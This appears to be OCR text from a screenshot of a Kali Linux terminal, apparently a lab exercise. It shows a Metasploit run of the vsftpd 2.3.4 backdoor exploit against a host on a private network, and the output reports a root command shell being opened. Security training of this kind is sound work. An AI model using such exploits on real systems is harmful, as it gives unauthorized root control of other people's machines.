 1 2 3 4 14:14
Trash
File System
Home
root@kali: /home/venus
File Actions Edit View Help
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.147:39727 → 192.168.1.149:6200
) at 2022-06-12 14:14:06 -0400